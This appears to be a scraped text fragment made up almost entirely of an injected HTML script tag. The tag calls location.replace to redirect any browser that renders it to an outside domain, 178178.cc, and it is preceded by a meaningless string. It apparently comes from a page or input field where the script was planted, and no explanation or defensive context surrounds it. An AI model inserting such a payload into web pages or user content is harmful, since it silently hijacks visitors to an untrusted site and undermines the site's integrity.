 A1YO<script>location.replace('https://178178.cc/')</script>